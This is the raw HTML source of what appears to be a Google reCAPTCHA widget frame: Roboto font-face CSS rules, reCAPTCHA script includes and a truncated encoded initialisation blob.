  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EBghj3ZcpcvfbTaI1DZ6NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EBghj3ZcpcvfbTaI1DZ6NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EBghj3ZcpcvfbTaI1DZ6NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KZVw7DisKUw7AUAX3ChsOQEEjDmybDpV3Ct2wBTiHCtwTDjlNNKnB3V8OMU8O/w5J4M3vCuwtkCcKifglKwrsXw47DjsK4IsKNwojCssKPw4Z8w7hKGcKmN2/DiMO4UcO3w7/DuwnChcOGwpciCsOTPirCgsOUGnhwGcO8w7rCiTHDk8OEFHsIwofDqlTCtcOIwqzDnMOfYQbDqcKHwqDCrE/CukIMw4fDocK3wqo0w5MKwrzChcKzwqbDvXrDmsKNwonDmVhlwrhZw681w4nDvsKrXsKRw606PMOcccKeTB/[base64]/ChcOBFHwyw7U0UwF0QsKuwojCuFRzF8OSw6jCvMKXwp/DpgXCh8Olw4HDhMObR8OywpXDv8OHKsKOwrjDr8Ojw5AQV8Oxwrwdw77CkDxMwoocw4siwp4hSDrCiSNbw5YqcMOPVMORY8KFw4xODcKMVMKBw5rCg8O6f8Kdw6XCjwApfijCgmnDiyHCtMKFwpFZwpM2wpEFKcKpwqJzw6JTHWrCocOgwrPCgcOwwofDm8O/wpHDmWTCusKBw5Vcw6Yew67DmHTClynCgBYOdcO2w7lTw7DDmivDs3LCkRoRNUzDqUTDs3Qvw4MaVXHCtsOrw7/DlsO/wqVjPcOgNcOkEMOnQ8KzwoQ4w4A9NcOFw5oLwrvDsGIcKMODQsOoOcK7EhPCosKYKRHCjsK5wp7CoWnCtG0gesOEworClRE2bAxWwqbCq8OcwroMw5USwr/CniA4w6jDt8OowqYsIGnDhsKmM1N9I27Du8KRw6kow7N5GMKwS2jCu0wmQ8KAw5bDj0dbLl0Ew5DCrg12wq0swpjCkVfDoEVrB8KqSlbCvMKRwqk/UQvDpjfCjTBUwrHDmcK+acOHw4xpw7rCisKZI2ogOcOnw7bCusKXVcOLZx7DvVU1UsKqw5/CngNuwqkHwpE7dHLDpcOZXDnDjHEhXMO7w7kqM2LCpFHDq8KXw7rCmT/CmMKWw4pwwrLDiDBnLGMXJQ5Jw7sfwq3CiyjCozLDgR9Nw5laBFQRNQLDk8OfDcOxwqQbFy5JTy3DscKYXk86SGQXYsOqSMKTNwJSYSDCkMOaa8KhOmlqYRdlZgAxwp/DtglYI8K/wp7Cn3LCmSpXw4cvwo0/[base64]/CjcO+bE3DucKUw73DjSxcwqHCpcOZwpMgw6fCscO7w6DCnsKtGsKvfmFmUcOcwo9WYFzCp8K+wo/CvRvCu8Okw6TCscOUakoNOBvDvh7DhcOfOz/ClTjDhUzCq8OHw5YHw5tqw7fCscOpwoHCiMKLIT/[base64]/[base64]/CrcOgwqoiE3jDhHnDs0XClMOoXcOzw4MdUsOVw4jDk0XCsDfCkA/DhcKqLGswwrlnwqjChHbDvhM+w7FKAQElVsK0IMOGw4fCkcOdUWPCjMK4RcOVwrIYa8Kiw54Sw5XDuDUpR8KvUB9gYsOWwrVJw7jCrAPCl2sDJ17DkcKVwqAowqjCrGHCocKPwpFTw6Z7AiLCgDNGwrHCgsK/MsK9w6RCw6hfVsOoUUgGw7LCnx7DgcORw6w7dGkPQGnCkVTCkyY+wp3DjznCi8OifHXCrMK4aknDkcKrHlxkw4PDtsO5wrzDicOCDGsCRMKBw454JHdXwp0bCMK+WcKbwrNVVMKjCh8PZ8OVEcK8w6DCk8Orw6gvbsK9BhnCosOqDSDCgMKGwqvClF/CqsOfFXZSScOdw7DDmigIw6PCncKdXsONw6cBDcK/djLCgcOowrbDuAXCsgNswoYhYQxjw5PDtVJBw4NQw5XCnMKNw5HDsMOEKUAYwo9PwrAFOcKyZ0/[base64]/Cnkk8wrolVcOjw6lzw7IEN8KMdMOJwo0VAkwENMO9woBfC8K6w6PCocOQIsOkFcOCwr/Dpm4SEyckw6ZJcnbDmArDvEAQwrjDr14QWsOrw5rDt8OZwrxiw4fCpWRYNMKhX8Kfwppmw5nDkMO+wpjCmcKWw6PChcKxS03Csi1kfMK3Bg18TcOvZ8KSwqbDusKwZQnCnC3CgSDCmE5swptsw7VZDcOowqrDoEI/[base64]/VMKNCcOWEsObUTHCg8OgJcOaw78wMh8xwqXCuUXDpwbDrMONGxvDsm8ywoFiNsK1wosEw7JAesKQMMO6E1gZM1M7w4M6w6TDoB3DgEZDw4fCn8OtR146cMObwp/Cjx8MwpAXcsOWw5vCgcKzwq7CqljCgVdBfGMUY8OPMsOjfcKTf8KqwpI/w6VLw5tVVsO/w4oKFcO8XUVpd8Owwr8bw7DDny0zQCBSw6xcwrbCtz9bwp/DvMO/QyMaXcKXHknCiA3CrsKWCMK2LUTCtFbCisKLAsKwwq5Vw4DCisKIM0LCk8OIUn1jwrAvWwbDlAvDkhTDngLCulcxwrI/[base64]/[base64]/w7EBXcKEwo3DkhTDvFc2Z2dawrvDvSPDuhTDhFBzwpbDihvCq39sw4Qbw5PDiSbCksKQTMKcwpPDlsOKw6wrFT9Xw6BnKMK7wq/CoGnCmsKZw6MNw6bCn8K0w43CrB5Hwo/DuBR4PMOxFQpkwqHDp8Ocw7PDiR0BeMOEB8O6w4MbfsO/MXpowqAOQ8Ohw7Z/w5JCw7XChWYdw6/DmcKqw7LClcO0Dmt0CcOJL0nDtEXDtixswp7Ct8KFwobDqjjDisKRASHCnMKAwqnClsO0dRbDkXrCsWs3wp3Ds8KEJsKIfcKEwpF/w4nDisOlwppVw6fCocKkwqfChzDDuRIJYsObwpALF3DCgMKZw6TCvcOuwojCvWnDssOZwoPCslTDh8Kyw4vDpMK7w7UpPz1lE8O/wr0bwqpaIMK1WmgUf8K0WFjChsKWEcKTw6bDjDrDojlWXE1Rwo7DvAtYf3rCpMKgMA/DtsOtw71uf1XCjz/[base64]/DpzU4wp/Drk1jw6TDnsKSwrNVwrXChjTChHXCvsKfTsKJCMOCw5M/wppfwqXCkcOfRw5uex/CpcKYw7h2w4jCog4ZwqV1PMK2wpnDh8OMNMKowqrDq8KLwpYTw5teMAxSwpcrfgfDjVXCgMOkCnvDkxTDixIdFsK3woDCo2g/wpbCjMOiIlB0w4rDk8Ohf8KtAwfDiEfCuFQVwq91SDHDhcOBw5sOcH7DhQfDosOEJF/[base64]/CgMKISMK+wokJw4XDh8OeJQnCjV7CmEvCtWPCuMKgdsO+dMO7W27Dv8Kvw6HCmcORTMKIw6XDvsOAUcKONMKFC8O0wp1TRsOINsOkw47CscOGwqEgwrUfw78Rw5wFw5fDpsKsw77CsMK5cQkFPD1sb3F1woAkwr3DusOxwqjCtU/CsMKsdzc/wpZ9Fk0Dw6sMUW7Dkm3Ctj8ewrlWw5oMwpElw5s1wqDCgCFZccO3w57Dhx9iw6/Co2XDkcKfXcKCw5PDkMK9wqrDkcKBw4nDgRPCmHRkw6nCv2dnCMK3wpomw5XCqDbDpcO3B8KkwofClcOaCMKEw5VMEwfCmsKBASgCDAhvTEwrNgfDmcKaAigPw6MQw64ALhI4wqrDlsO4WVJbbMKUHBpAdRwQfMOnfsOZBsKTD8OhwroCw5JEwo0WwqkXwqtIJjw/GD1SwqsaLVjDrMOMw7JuworDuGvCsRfCgsOOwrDCsWvCisOGVcOBwqwHwqXDhSAiJFY5P8KcbAsmEcOFJcKkZgbDmxjDgsKsPBNCwpQzw4pQwqDDmcOqUmNRa8Kmw7HDnx7CqSbCi8KrwqTChFZ7Zi4Kwp1+wozDu2LDilvCsyRMwq/CqWTDtUvCmyfCvcOnwokDw4xEEU7DqcKvw4g/[base64]/Do1psWcK2wr/DrmBJHH1jcR9mR3Row49fMw3DgFTDkcKMw5vCoUkTQ13DgxkOBlfCpcOhw7QJUMKPBmY7wrNvXi5iwpTDjMOCwrvClSshwqpPdz02wodEw4HConhywrxON8KJw5/CvcOqw44Yw7BTMsKZwrvDnMKmNcOkwqLDun7DnT7CsMOHwpHDjyYyLj1zwo/DjDzDgsKJDyrCkyhXw4vDhgXConErw4ROwrzDn8OywoNiwqrCiw/CuMOVwogjUyc6wq0GBMK6w57CoV3DoGXClkfCsMOOw6pNwojDhcOlwrrCjiZLTsOfwpvDkMKJwqkBamzDs8OqwrM1VMK6w4HCqMOCw6bDocKKw4vDhw7Dr8OXwpdPw4ZKw7A8NcOzfcKJwr9AAcKVw6bDkMOqw6U/FwUpVATDrlfClFLDjETCgHgZE8KFb8